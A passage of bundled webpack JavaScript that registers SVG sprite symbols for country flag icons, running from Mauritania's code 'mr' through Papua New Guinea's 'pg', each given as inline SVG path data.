  "viewBox": "0 100 513 342",
  "content": "<symbol viewBox=\"0 100 513 342\" aria-hidden=\"true\" id=\"mr\"><path fill=\"#006233\" d=\"M0 100h513v342H0z\" /><path fill=\"#cd2a3e\" d=\"M0 100h513v46H0zm0 296h513v46H0z\" /><path fill=\"#ffc400\" d=\"M256 298.851c-45.956 0-84.348-32.298-93.767-75.429A96.3 96.3 0 0 0 160 243.994c0 53.02 42.979 96 96 96s96-42.98 96-96c0-7.066-.785-13.942-2.233-20.572-9.419 43.131-47.811 75.429-93.767 75.429\" /><path fill=\"#ffc400\" d=\"m255.999 171.994 8.935 27.502h28.918l-23.394 16.996 8.936 27.503-23.395-16.998-23.394 16.998 8.937-27.503-23.394-16.996h28.915z\" /></symbol>"
});
var mr_result = browser_sprite_build_default().add(mr_symbol);
/* harmony default export */ const mr = ((/* unused pure expression or super */ null && (mr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ms.svg


var ms_symbol = new (browser_symbol_default())({
  "id": "ms",
  "use": "ms-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ms\"><path fill=\"#1B4991\" d=\"M0 0h513v342H0z\" /><path fill=\"#00A2B8\" stroke=\"#FFF\" stroke-width=\"3\" d=\"M318.2 106.7v106.5c0 51.9 67.8 67.8 67.8 67.8s67.8-15.9 67.8-67.8V106.7z\" /><path fill=\"#A35023\" d=\"M319.7 212.7c0 50.8 66.3 66.3 66.3 66.3s66.3-15.6 66.3-66.3z\" /><path d=\"M415.1 155.1h-19.4v-19.4h-19.4v19.4H357v19.4h19.3v58.1h19.4v-58.1h19.4z\" /><path fill=\"#FFF\" d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /></symbol>"
});
var ms_result = browser_sprite_build_default().add(ms_symbol);
/* harmony default export */ const ms = ((/* unused pure expression or super */ null && (ms_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mt.svg


var mt_symbol = new (browser_symbol_default())({
  "id": "mt",
  "use": "mt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mt\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#C31B28\" d=\"M256 0h256.5v342H256z\" /><path fill=\"#ACABB1\" stroke=\"#C31B28\" stroke-width=\"2\" d=\"M101.2 68.2V33H66v35.2H30.8v35.2H66v35.2h35.2v-35.2h35.2V68.2z\" /></symbol>"
});
var mt_result = browser_sprite_build_default().add(mt_symbol);
/* harmony default export */ const mt = ((/* unused pure expression or super */ null && (mt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mu.svg


var mu_symbol = new (browser_symbol_default())({
  "id": "mu",
  "use": "mu-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mu\"><path fill=\"#f7ce00\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#e32737\" d=\"M0 85.331h512v85.337H0z\" /><path fill=\"#191f6a\" d=\"M0 170.657h512v85.337H0z\" /><path fill=\"#00a04e\" d=\"M0 341.331h512v85.337H0z\" /></symbol>"
});
var mu_result = browser_sprite_build_default().add(mu_symbol);
/* harmony default export */ const mu = ((/* unused pure expression or super */ null && (mu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mv.svg


var mv_symbol = new (browser_symbol_default())({
  "id": "mv",
  "use": "mv-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mv\"><path fill=\"#d01920\" d=\"M0 85.331h512v341.333H0z\" /><path fill=\"#017c3b\" d=\"M144.696 174.375h222.609v163.25H144.696z\" /><path fill=\"#FFF\" d=\"M283.484 304.226c-26.637 0-48.232-21.594-48.232-48.232s21.594-48.232 48.232-48.232c8.306 0 16.12 2.1 22.943 5.797-10.703-10.467-25.341-16.927-41.494-16.927-32.784 0-59.362 26.577-59.362 59.362s26.578 59.362 59.362 59.362c16.154 0 30.791-6.461 41.494-16.927-6.822 3.698-14.636 5.797-22.943 5.797\" /></symbol>"
});
var mv_result = browser_sprite_build_default().add(mv_symbol);
/* harmony default export */ const mv = ((/* unused pure expression or super */ null && (mv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mw.svg


var mw_symbol = new (browser_symbol_default())({
  "id": "mw",
  "use": "mw-usage",
  "viewBox": "0 0 512 342",
  "content": "<symbol viewBox=\"0 0 512 342\" aria-hidden=\"true\" id=\"mw\"><path fill=\"#272727\" d=\"M0 0h512v114H0z\" /><path fill=\"#e40112\" d=\"M0 114h512v114H0z\" /><path fill=\"#07893f\" d=\"M0 228h512v114H0z\" /><circle cx=\"256\" cy=\"125\" r=\"95\" fill=\"#e40112\" /></symbol>"
});
var mw_result = browser_sprite_build_default().add(mw_symbol);
/* harmony default export */ const mw = ((/* unused pure expression or super */ null && (mw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mx.svg


var mx_symbol = new (browser_symbol_default())({
  "id": "mx",
  "use": "mx-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mx\"><path fill=\"#dc2339\" d=\"M342 0H0v341.3h513V0z\" /><path fill=\"#11865d\" d=\"M0 0h171v342H0z\" /><path fill=\"#FFF\" d=\"M171 0h171v342H171z\" /><path fill=\"#8C9157\" d=\"M195.8 171.2c0 21.6 11.5 41.7 30.3 52.5 5.8 3.4 13.2 1.4 16.6-4.4s1.4-13.2-4.4-16.6c-11.3-6.5-18.2-18.5-18.2-31.5 0-6.7-5.4-12.1-12.1-12.1s-12.2 5.4-12.2 12.1m93.4 51.1c17.5-11.1 28-30.4 28-51.1 0-6.7-5.4-12.1-12.1-12.1s-12.1 5.4-12.1 12.1c0 12.4-6.3 24-16.8 30.7-5.7 3.5-7.5 10.9-4.1 16.7s10.9 7.5 16.7 4.1c0-.2.2-.3.4-.4\" /><ellipse cx=\"256.5\" cy=\"159.1\" fill=\"#C59262\" rx=\"24.3\" ry=\"36.4\" /></symbol>"
});
var mx_result = browser_sprite_build_default().add(mx_symbol);
/* harmony default export */ const mx = ((/* unused pure expression or super */ null && (mx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/my.svg


var my_symbol = new (browser_symbol_default())({
  "id": "my",
  "use": "my-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"my\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#c00\" d=\"M0 0h513v24.4H0zm0 48.9h513v24.4H0zm0 48.8h513v24.4H0zm0 48.9h513V171H0zm0 48.8h513v24.4H0zm0 48.9h513v24.4H0zm0 48.8h513v24.4H0z\" /><path fill=\"#006\" d=\"M0 0h256.5v195.4H0z\" /><path fill=\"#fc0\" d=\"M153.3 42.1C122.6 30.7 88.5 46.3 77.1 77s4.2 64.8 34.9 76.2c13.3 5 28 5 41.4 0-30.7 24.5-75.4 19.6-100-11.1s-19.6-75.4 11.1-100c26-20.7 62.9-20.7 88.8 0m26.7 75-20.6 23.3 5.4-30.6-31-1.6 27.3-14.9L143 68l28.6 12 8.4-29.9 8.4 29.9L217 68l-18 25.4 27.3 14.9-31 1.6 5.4 30.6z\" /></symbol>"
});
var my_result = browser_sprite_build_default().add(my_symbol);
/* harmony default export */ const my = ((/* unused pure expression or super */ null && (my_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mz.svg


var mz_symbol = new (browser_symbol_default())({
  "id": "mz",
  "use": "mz-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"mz\"><path fill=\"#FFF\" d=\"M0 85.333h513v342H0z\" /><path fill=\"#f4d900\" d=\"M0 323.333h513v104H0z\" /><path fill=\"#006d66\" d=\"M0 85.333h513v104H0z\" /><path d=\"M0 204.333h513v104H0z\" /><path fill=\"#cb0f31\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#f4d900\" d=\"m83.477 195.132 15.107 46.498h48.894l-39.554 28.739 15.107 46.499-39.554-28.738-39.555 28.738 15.11-46.499-39.554-28.739H68.37z\" /></symbol>"
});
var mz_result = browser_sprite_build_default().add(mz_symbol);
/* harmony default export */ const mz = ((/* unused pure expression or super */ null && (mz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/na.svg


var na_symbol = new (browser_symbol_default())({
  "id": "na",
  "use": "na-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"na\"><path fill=\"#496E2D\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.337h512\" /><path fill=\"#FFF\" d=\"M512 152.222V85.337H411.67L0 359.778v66.885h100.33z\" /><path fill=\"#A2001D\" d=\"M512 85.337v40.125L60.193 426.663H0v-40.125L451.807 85.337z\" /><path fill=\"#FFDA44\" d=\"m187.737 189.212-22.741 10.696 12.11 22.024-24.693-4.724-3.129 24.945-17.199-18.347-17.2 18.347-3.129-24.945-24.693 4.723 12.109-22.023-22.739-10.696 22.74-10.697-12.11-22.022 24.693 4.722 3.13-24.944 17.199 18.347 17.2-18.347 3.128 24.944 24.693-4.722-12.108 22.024z\" /></symbol>"
});
var na_result = browser_sprite_build_default().add(na_symbol);
/* harmony default export */ const na = ((/* unused pure expression or super */ null && (na_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nc.svg


var nc_symbol = new (browser_symbol_default())({
  "id": "nc",
  "use": "nc-usage",
  "viewBox": "0 0 640 426.7",
  "content": "<symbol viewBox=\"0 0 640 426.7\" aria-hidden=\"true\" id=\"nc\"><path fill=\"#009543\" d=\"M0 293h640v133.7H0z\" /><path fill=\"#ED4135\" d=\"M0 132h640v161.3H0z\" /><path fill=\"#0035AD\" d=\"M0 0h640v133.3H0z\" /><circle cx=\"240\" cy=\"213.3\" r=\"157.3\" fill=\"#FAE600\" stroke=\"#000\" stroke-width=\"5.3\" /><path d=\"m307.9 354.5-31.8 12-36.1 4.2-37.8-2.4-35.9-15.5s28.6-29.3 40.7-33.5c8.6-3 22.4-3.7 22.4-3.7V122l-.3-66H246l-.5 67.5v191.7s15.3 1.2 22.1 4.1c11.3 4.9 40.3 35.2 40.3 35.2\" /><path d=\"m212.727 102.375 42.955-21.418 5.577 11.187-42.955 21.417z\" /><ellipse cx=\"237.8\" cy=\"280.5\" rx=\"16.8\" ry=\"26.5\" /><circle cx=\"237.4\" cy=\"143.4\" r=\"20.9\" /><ellipse cx=\"238.4\" cy=\"211.1\" rx=\"19.9\" ry=\"12.1\" /><path d=\"M213.8 177h47v10h-47zm0 57h47v10h-47z\" /></symbol>"
});
var nc_result = browser_sprite_build_default().add(nc_symbol);
/* harmony default export */ const nc = ((/* unused pure expression or super */ null && (nc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ne.svg


var ne_symbol = new (browser_symbol_default())({
  "id": "ne",
  "use": "ne-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ne\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#e05206\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#0db02b\" d=\"M0 312.888h512v113.775H0z\" /><circle cx=\"256\" cy=\"256\" r=\"32\" fill=\"#e05206\" /></symbol>"
});
var ne_result = browser_sprite_build_default().add(ne_symbol);
/* harmony default export */ const ne = ((/* unused pure expression or super */ null && (ne_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nf.svg


var nf_symbol = new (browser_symbol_default())({
  "id": "nf",
  "use": "nf-usage",
  "viewBox": "0 85.5 513 342",
  "content": "<symbol viewBox=\"0 85.5 513 342\" aria-hidden=\"true\" id=\"nf\"><path fill=\"#FFF\" d=\"M0 85.5h513v342H0z\" /><path fill=\"#007b23\" d=\"M0 85.5h171v342H0zm342 0h171v342H342zm-38 226.495-48-152.001-48 152.001h36v39.999h24v-39.999z\" /></symbol>"
});
var nf_result = browser_sprite_build_default().add(nf_symbol);
/* harmony default export */ const nf = ((/* unused pure expression or super */ null && (nf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ng.svg


var ng_symbol = new (browser_symbol_default())({
  "id": "ng",
  "use": "ng-usage",
  "viewBox": "0 85.5 513 342",
  "content": "<symbol viewBox=\"0 85.5 513 342\" aria-hidden=\"true\" id=\"ng\"><path fill=\"#FFF\" d=\"M0 85.5h513v342H0z\" /><path fill=\"#007b23\" d=\"M0 85.5h171v342H0zm342 0h171v342H342z\" /></symbol>"
});
var ng_result = browser_sprite_build_default().add(ng_symbol);
/* harmony default export */ const ng = ((/* unused pure expression or super */ null && (ng_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ni.svg


var ni_symbol = new (browser_symbol_default())({
  "id": "ni",
  "use": "ni-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ni\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M256 214.447c-22.949 0-41.553 18.603-41.553 41.553S233.05 297.553 256 297.553 297.553 278.95 297.553 256 278.949 214.447 256 214.447m0 65.298c-13.114 0-23.745-10.631-23.745-23.745s10.631-23.745 23.745-23.745 23.745 10.631 23.745 23.745-10.631 23.745-23.745 23.745\" /><path fill=\"#0052B4\" d=\"M276.563 261.936 256 256l-20.563 5.936-6.855 11.873h54.836z\" /><path fill=\"#338AF3\" d=\"m256 226.32-13.709 23.744L256 256l13.709-5.936z\" /><path fill=\"#6DA544\" d=\"M235.437 261.936h41.126l-6.854-11.872h-27.418z\" /></symbol>"
});
var ni_result = browser_sprite_build_default().add(ni_symbol);
/* harmony default export */ const ni = ((/* unused pure expression or super */ null && (ni_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nl.svg


var nl_symbol = new (browser_symbol_default())({
  "id": "nl",
  "use": "nl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"nl\"><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><path fill=\"#cd1f2a\" d=\"M0 0h513v114H0z\" /><path fill=\"#1d4185\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var nl_result = browser_sprite_build_default().add(nl_symbol);
/* harmony default export */ const nl = ((/* unused pure expression or super */ null && (nl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/no.svg


var no_symbol = new (browser_symbol_default())({
  "id": "no",
  "use": "no-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"no\"><path fill=\"#D80027\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M512 295.883H202.195v130.783h-79.76V295.883H0v-79.772h122.435V85.329h79.76v130.782H512v61.218z\" /><path fill=\"#2E52B2\" d=\"M512 234.666v42.663H183.652v149.337h-42.674V277.329H0v-42.663h140.978V85.329h42.674v149.337z\" /></symbol>"
});
var no_result = browser_sprite_build_default().add(no_symbol);
/* harmony default export */ const no = ((/* unused pure expression or super */ null && (no_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/np.svg


var np_symbol = new (browser_symbol_default())({
  "id": "np",
  "use": "np-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"np\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.337l280.419 174.75H87.61l183.576 166.576z\" /><path fill=\"#D80027\" d=\"M244.769 249.888 10.199 103.71v312.754h234.57L61.193 249.888z\" /><g fill=\"#FFF\"><path d=\"m98.003 324.433-14.589-6.863 7.77-14.13-15.844 3.03-2.008-16.005-11.035 11.772-11.036-11.772-2.008 16.005-15.843-3.031 7.77 14.131-14.591 6.863 14.591 6.862-7.77 14.13 15.844-3.029 2.007 16.004 11.036-11.772L73.332 358.4l2.008-16.004 15.843 3.03-7.769-14.13zm-9.735-132.771-10.612-4.991 5.651-10.278-11.523 2.205-1.461-11.641-8.026 8.561-8.026-8.561-1.46 11.641-11.525-2.205 5.652 10.278-10.613 4.991 25.972 5.194z\" /><path d=\"M93.462 191.662c0 17.212-13.953 31.165-31.165 31.165s-31.165-13.953-31.165-31.165\" /></g></symbol>"
});
var np_result = browser_sprite_build_default().add(np_symbol);
/* harmony default export */ const np = ((/* unused pure expression or super */ null && (np_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nr.svg


var nr_symbol = new (browser_symbol_default())({
  "id": "nr",
  "use": "nr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nr\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M0 239.994h512v32H0z\" /><path fill=\"#FFF\" d=\"m174.802 341.329-19.124 8.996 10.184 18.521-20.767-3.973-2.631 20.978L128 370.422l-14.465 15.429-2.63-20.978-20.767 3.973 10.183-18.521-19.123-8.996 19.124-8.995-10.184-18.52 20.766 3.971 2.632-20.978L128 312.236l14.465-15.429 2.63 20.978 20.767-3.971-10.183 18.521z\" /></symbol>"
});
var nr_result = browser_sprite_build_default().add(nr_symbol);
/* harmony default export */ const nr = ((/* unused pure expression or super */ null && (nr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nu.svg


var nu_symbol = new (browser_symbol_default())({
  "id": "nu",
  "use": "nu-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nu\"><path fill=\"#FFDA44\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M0 85.334h256v170.663H0z\" /><g fill=\"#D80027\"><path d=\"M144 85.33h-32v69.333H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path d=\"M0 85.329v15.083l57.377 38.251H80z\" /></g><path fill=\"#2E52B2\" d=\"M0 107.951v30.712h46.069zm96-22.62v48.913L22.628 85.331z\" /><path fill=\"#D80027\" d=\"M256 85.329v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069zm-96-22.62v48.913l73.372-48.913z\" /><path fill=\"#D80027\" d=\"M0 85.329v15.083l57.377 38.251H80z\" /><path fill=\"#2E52B2\" d=\"M0 107.951v30.712h46.069zm96-22.62v48.913L22.628 85.331z\" /><path fill=\"#D80027\" d=\"M256 85.329v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069zm-96-22.62v48.913l73.372-48.913z\" /><path fill=\"#D80027\" d=\"M0 255.997v-15.082l57.377-38.252H80z\" /><path fill=\"#2E52B2\" d=\"M0 233.376v-30.713h46.069zm96 22.618v-48.912l-73.372 48.912z\" /><path fill=\"#D80027\" d=\"M256 255.997v-15.082l-57.377-38.252H176z\" /><g fill=\"#2E52B2\"><path d=\"M256 233.376v-30.713h-46.069zm-96 22.618v-48.912l73.372 48.912z\" /><circle cx=\"128\" cy=\"170.66\" r=\"22.627\" /></g><path fill=\"#FFDA44\" d=\"m128 154.663 3.97 12.222h12.854l-10.398 7.556 3.971 12.222L128 179.109l-10.398 7.554 3.972-12.222-10.398-7.556h12.853zm0 65.14 2.364 7.278h7.653l-6.19 4.498 2.364 7.278-6.191-4.498-6.191 4.498 2.364-7.278-6.19-4.498h7.652zm0-117.334 2.364 7.278h7.653l-6.19 4.498 2.364 7.278-6.191-4.498-6.191 4.498 2.364-7.278-6.19-4.498h7.652zm69.931 58.667 2.365 7.277h7.653l-6.192 4.499 2.365 7.279-6.191-4.498-6.191 4.498 2.365-7.279-6.191-4.499h7.652zm-139.862 0 2.364 7.277h7.653l-6.191 4.499 2.364 7.279-6.19-4.498-6.191 4.498 2.365-7.279-6.192-4.499h7.653z\" /></symbol>"
});
var nu_result = browser_sprite_build_default().add(nu_symbol);
/* harmony default export */ const nu = ((/* unused pure expression or super */ null && (nu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nz.svg


var nz_symbol = new (browser_symbol_default())({
  "id": "nz",
  "use": "nz-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nz\"><path fill=\"#0052B4\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#D80027\" d=\"m425.301 233.745 3.388 10.428h10.963l-8.87 6.444 3.388 10.427-8.869-6.444-8.871 6.444 3.388-10.427-8.87-6.444h10.963zm-39.194 75.072 5.083 15.642h16.445l-13.305 9.667 5.082 15.64-13.305-9.667-13.305 9.667 5.083-15.64-13.305-9.667h16.445zm1.481-122.846 4.236 13.036h13.704l-11.088 8.054 4.235 13.034-11.087-8.056-11.088 8.056 4.235-13.034-11.087-8.054h13.704zm-37.712 47.32 5.082 15.641h16.446l-13.306 9.666 5.084 15.641-13.306-9.666-13.305 9.666 5.082-15.641-13.305-9.666h16.445z\" /><path fill=\"#FFF\" d=\"M256.003 85.329v30.564l-45.178 25.088h45.178v59.359H196.89l59.113 32.846v22.806h-26.69l-73.484-40.826v40.826h-55.652v-48.573l-87.429 48.573H.003v-30.553l45.168-25.099H.003v-59.359h59.103L.003 108.147V85.329h26.68l73.494 40.838V85.329h55.652v48.573l87.43-48.573z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.334H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915zm-83.98 0L0 240.259v15.739l100.174-55.654z\" /><path fill=\"#0052B4\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915zm83.98 0L256 101.068V85.33l-100.174 55.653z\" /></symbol>"
});
var nz_result = browser_sprite_build_default().add(nz_symbol);
/* harmony default export */ const nz = ((/* unused pure expression or super */ null && (nz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/om.svg


var om_symbol = new (browser_symbol_default())({
  "id": "om",
  "use": "om-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"om\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M138 0h377v114H138z\" /><path fill=\"#4A7C3A\" d=\"M138 230h377v114H138z\" /><g fill=\"none\" stroke=\"#FFF\" stroke-miterlimit=\"2\" stroke-width=\"10\"><path d=\"M40.3 35.2s37.1 48 50.8 54.5 17.1 5.7 17.1 5.7\" /><path d=\"M100 35.2S62.9 80.6 53.3 87.6s-18.7 7.8-18.7 7.8m17.1-30.1h37.9M70.7 35.2v30.1\" /></g></symbol>"
});
var om_result = browser_sprite_build_default().add(om_symbol);
/* harmony default export */ const om = ((/* unused pure expression or super */ null && (om_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pa.svg


var pa_symbol = new (browser_symbol_default())({
  "id": "pa",
  "use": "pa-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pa\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M256 256v170.663H0V256z\" /><path fill=\"#D80027\" d=\"M512 85.337V256H256V85.337z\" /><path fill=\"#0052B4\" d=\"m128 123.034 11.824 36.389h38.263l-30.955 22.491 11.823 36.389L128 195.813l-30.955 22.49 11.823-36.389-30.955-22.491h38.263z\" /><path fill=\"#D80027\" d=\"m384 293.697 11.824 36.389h38.263l-30.955 22.491 11.823 36.389L384 366.476l-30.955 22.49 11.823-36.389-30.955-22.491h38.263z\" /></symbol>"
});
var pa_result = browser_sprite_build_default().add(pa_symbol);
/* harmony default export */ const pa = ((/* unused pure expression or super */ null && (pa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pe.svg


var pe_symbol = new (browser_symbol_default())({
  "id": "pe",
  "use": "pe-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pe\"><path fill=\"#FFF\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.331h170.663v341.337H0zm341.337 0H512v341.337H341.337z\" /></symbol>"
});
var pe_result = browser_sprite_build_default().add(pe_symbol);
/* harmony default export */ const pe = ((/* unused pure expression or super */ null && (pe_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pf.svg


var pf_symbol = new (browser_symbol_default())({
  "id": "pf",
  "use": "pf-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pf\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M293.991 256c0 20.982-17.01 33.243-37.992 33.243S218.008 276.982 218.008 256s17.01-37.992 37.992-37.992 37.991 17.01 37.991 37.992\" /><path fill=\"#0052B4\" d=\"M293.991 256c0 20.982-17.01 37.992-37.992 37.992s-37.992-17.01-37.992-37.992\" /><path fill=\"#D80027\" d=\"M232.259 246.506h9.498v19h-9.498zm37.988 0h9.498v19h-9.498zm-19-14.247h9.498v33.243h-9.498z\" /></symbol>"
});
var pf_result = browser_sprite_build_default().add(pf_symbol);
/* harmony default export */ const pf = ((/* unused pure expression or super */ null && (pf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pg.svg


var pg_symbol = new (browser_symbol_default())({
  "id": "pg",
  "use": "pg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pg\"><path d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#A2001D\" d=\"M0 85.33h512v341.332\" /><path fill=\"#FFF\" d=\"m204.631 326.488 2.762 8.504h8.941l-7.233 5.255 2.763 8.502-7.233-5.254-7.233 5.254 2.762-8.502-7.233-5.255h8.94zm-22.834-81.622 4.605 14.172h14.901l-12.056 8.757 4.605 14.172-12.055-8.759-12.055 8.759 4.606-14.172-12.056-8.757h14.901zm0 103.883 4.604 14.173h14.902l-12.057 8.757 4.606 14.173-12.055-8.759-12.055 8.759 4.604-14.173-12.054-8.757h14.899zm43.566-66.782 4.606 14.172h14.901l-12.056 8.758 4.605 14.172-12.056-8.759-12.054 8.759 4.606-14.172-12.056-8.758h14.901zm-87.133 0 4.606 14.172h14.899l-12.054 8.758 4.603 14.172-12.054-8.759-12.055 8.759 4.605-14.172-12.055-8.758h14.9z\" /><path fill=\"#FFDA44\" d=\"M376.526 204.163c-7.628-7.628-17.538-12.133-28.189-12.908l31.88-24.795c-12.698-12.698-29.714-18.431-46.319-17.218a44.3 44.3 0 0 0-11.396-19.511l-12.593 25.186a18.5 18.5 0 0 0-3.148-4.197c-7.245-7.245-18.991-7.244-26.234 0s-7.245 18.99 0 26.234a18.5 18.5 0 0 0 4.197 3.148l-25.186 12.593a44.3 44.3 0 0 0 19.519 11.399c-1.217 16.606 4.511 33.619 17.209 46.317L324.12 214.6a11.05 11.05 0 0 1 7.807-3.202c2.973 0 5.768 1.158 7.87 3.26a11.06 11.06 0 0 1 3.26 7.87c0 2.974-1.158 5.768-3.26 7.87l10.494 10.494c4.905-4.905 7.607-11.428 7.607-18.364 0-5.675-1.81-11.071-5.153-15.534a29.5 29.5 0 0 1 13.288 7.662c11.573 11.572 11.573 30.403 0 41.975l10.494 10.494c8.409-8.409 13.039-19.59 13.039-31.481-.001-11.892-4.632-23.072-13.04-31.481\" /></symbol>"
});
var pg_result = browser_sprite_build_default().add(pg_symbol);
/* harmony default export */ const pg = ((/* unused pure expression or super */ null && (pg_symbol)));
